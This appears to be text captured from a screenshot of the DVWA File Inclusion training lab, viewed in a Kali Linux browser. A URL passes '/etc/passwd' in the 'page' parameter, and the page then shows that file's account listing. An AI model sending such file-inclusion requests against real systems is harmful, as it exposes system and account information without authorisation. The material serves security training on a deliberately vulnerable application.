 Kali Linux
Vulnerability: File Inclusio
172.16.73.146/vulnerabilities/fi/?page=/etc/passwd
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin libstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin chrony:x:997:995::/var/lib/chrony:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin dockerroot-latest:x:996:993:Docker User:/var/lib/docker-latest:/sbin/nologin dockerroot:x:995:992:Docker User:/var/lib/docker:/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB